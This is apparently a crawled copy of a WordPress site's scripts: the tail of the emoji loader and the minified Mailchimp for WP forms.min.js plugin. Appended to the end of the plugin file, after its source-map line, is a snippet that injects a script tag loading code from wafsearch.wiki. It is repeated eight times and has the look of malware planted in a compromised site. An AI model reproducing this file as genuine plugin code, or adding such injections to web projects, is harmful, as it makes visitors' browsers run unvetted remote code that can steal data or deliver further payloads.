URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solicitordigital.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://solicitordigital.ie/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3
body_size: 2096
content:
!function a(o,s,u){function c(t,e){if(!s[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var i=s[t]={exports:{}};o[t][0].call(i.exports,function(e){return c(o[t][1][e]||e)},i,i.exports,a,o,s,u)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,r){"use strict";var n=window.mc4wp||{},i=e("./forms/forms.js");function a(e,t){i.trigger(t[0].id+"."+e,t),i.trigger(e,t)}function o(e,n){document.addEventListener(e,function(e){if(e.target){var t=e.target,r=!1;"string"==typeof t.className&&(r=-1<t.className.indexOf("mc4wp-form")),r||"function"!=typeof t.matches||(r=t.matches(".mc4wp-form *")),r&&n.call(e,e)}},!0)}if(e("./forms/conditional-elements.js"),o("submit",function(e){var t=i.getByElement(e.target);e.defaultPrevented||i.trigger(t.id+".submit",[t,e]),e.defaultPrevented||i.trigger("submit",[t,e])}),o("focus",function(e){var t=i.getByElement(e.target);t.started||(a("started",[t,e]),t.started=!0)}),o("change",function(e){a("change",[i.getByElement(e.target),e])}),n.listeners){for(var s=n.listeners,u=0;u<s.length;u++)i.on(s[u].event,s[u].callback);delete n.listeners}n.forms=i,window.mc4wp=n},{"./forms/conditional-elements.js":2,"./forms/forms.js":4}],2:[function(e,t,r){"use strict";function n(e){for(var t=!!e.getAttribute("data-show-if"),r=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),n=r[0],i=(1<r.length?r[1]:"*").split("|"),a=function(e,t){for(var r=[],n=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]'),i=0;i<n.length;i++){var a=n[i];("radio"!==a.type&&"checkbox"!==a.type||a.checked)&&r.push(a.value)}return r}(function(e){for(var t=e;t.parentElement;)if("FORM"===(t=t.parentElement).tagName)return t;return null}(e),n),o=!1,s=0;s<a.length;s++){var u=a[s];if(o=-1<i.indexOf(u)||-1<i.indexOf("*")&&0<u.length)break}e.style.display=t?o?"":"none":o?"none":"";var c=e.querySelectorAll("input,select,textarea");[].forEach.call(c,function(e){(o||t)&&e.getAttribute("data-was-required")&&(e.required=!0,e.removeAttribute("data-was-required")),o&&t||!e.required||(e.setAttribute("data-was-required","true"),e.required=!1)})}function i(){var e=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");[].forEach.call(e,n)}function a(e){if(e.target&&e.target.form&&!(e.target.form.className.indexOf("mc4wp-form")<0)){var t=e.target.form.querySelectorAll("[data-show-if],[data-hide-if]");[].forEach.call(t,n)}}document.addEventListener("keyup",a,!0),document.addEventListener("change",a,!0),document.addEventListener("mc4wp-refresh",i,!0),window.addEventListener("load",i),i()},{}],3:[function(e,t,r){"use strict";function n(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1}var i=e("form-serialize"),a=e("populate.js");n.prototype.setData=function(e){try{a(this.element,e)}catch(e){console.error(e)}},n.prototype.getData=function(){return i(this.element,{hash:!0,empty:!0})},n.prototype.getSerializedData=function(){return i(this.element,{hash:!1,empty:!0})},n.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},n.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},t.exports=n},{"form-serialize":5,"populate.js":6}],4:[function(e,t,r){"use strict";var n=e("./form.js"),i=[],a={};function o(e,t){a[e]=a[e]||[],a[e].forEach(function(e){return e.apply(null,t)})}function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;var r=new n(t,e);return i.push(r),r}t.exports={get:function(e){e=parseInt(e);for(var t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){for(var t=e.form||e,r=0;r<i.length;r++)if(i[r].element===t)return i[r];return s(t)},on:function(e,t){a[e]=a[e]||[],a[e].push(t)},off:function(e,t){a[e]=a[e]||[],a[e]=a[e].filter(function(e){return e!==t})},trigger:function(e,t){"submit"===e||0<e.indexOf(".submit")?o(e,t):window.setTimeout(function(){o(e,t)},1)}}},{"./form.js":3}],5:[function(e,t,r){var v=/^(?:submit|button|image|reset|file)$/i,g=/^(?:input|select|textarea|keygen)/i,i=/(\[[^\[\]]*\])/g;function y(e,t,r){if(t.match(i)){!function e(t,r,n){if(0===r.length)return t=n;var i=r.shift(),a=i.match(/^\[(.+?)\]$/);if("[]"===i)return t=t||[],Array.isArray(t)?t.push(e(null,r,n)):(t._values=t._values||[],t._values.push(e(null,r,n))),t;if(a){var o=a[1],s=+o;isNaN(s)?(t=t||{})[o]=e(t[o],r,n):(t=t||[])[s]=e(t[s],r,n)}else t[i]=e(t[i],r,n);return t}(e,function(e){var t=[],r=new RegExp(i),n=/^([^\[\]]*)/.exec(e);for(n[1]&&t.push(n[1]);null!==(n=r.exec(e));)t.push(n[1]);return t}(t),r)}else{var n=e[t];n?(Array.isArray(n)||(e[t]=[n]),e[t].push(r)):e[t]=r}return e}function w(e,t,r){return r=r.replace(/(\r)?\n/g,"\r\n"),r=(r=encodeURIComponent(r)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+r}t.exports=function(e,t){"object"!=typeof t?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var r=t.hash?{}:"",n=t.serializer||(t.hash?y:w),i=e&&e.elements?e.elements:[],a=Object.create(null),o=0;o<i.length;++o){var s=i[o];if((t.disabled||!s.disabled)&&s.name&&(g.test(s.nodeName)&&!v.test(s.type))){var u=s.name,c=s.value;if("checkbox"!==s.type&&"radio"!==s.type||s.checked||(c=void 0),t.empty){if("checkbox"!==s.type||s.checked||(c=""),"radio"===s.type&&(a[s.name]||s.checked?s.checked&&(a[s.name]=!0):a[s.name]=!1),null==c&&"radio"==s.type)continue}else if(!c)continue;if("select-multiple"!==s.type)r=n(r,u,c);else{c=[];for(var l=s.options,f=!1,m=0;m<l.length;++m){var d=l[m],p=t.empty&&!d.value,h=d.value||p;d.selected&&h&&(f=!0,r=t.hash&&"[]"!==u.slice(u.length-2)?n(r,u+"[]",d.value):n(r,u,d.value))}!f&&t.empty&&(r=n(r,u,""))}}}if(t.empty)for(var u in a)a[u]||(r=n(r,u,""));return r}},{}],6:[function(e,t,r){void 0!==t&&t.exports&&(t.exports=function e(t,r,n){for(var i in r)if(r.hasOwnProperty(i)){var a=i,o=r[i];if(void 0===o&&(o=""),null===o&&(o=""),void 0!==n&&(a=n+"["+i+"]"),o.constructor===Array)a+="[]";else if("object"==typeof o){e(t,o,a);continue}var s=t.elements.namedItem(a);if(s)switch(s.type||s[0].type){default:s.value=o;break;case"radio":case"checkbox":for(var u=o.constructor===Array?o:[o],c=0;c<s.length;c++)s[c].checked=-1<u.indexOf(s[c].value);break;case"select-multiple":u=o.constructor===Array?o:[o];for(var l=0;l<s.options.length;l++)s.options[l].selected=-1<u.indexOf(s.options[l].value);break;case"select":case"select-one":s.value=o.toString()||o;break;case"date":s.value=new Date(o).toISOString().split("T")[0]}}})},{}]},{},[1]);
//# sourceMappingURL=forms.min.js.map
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);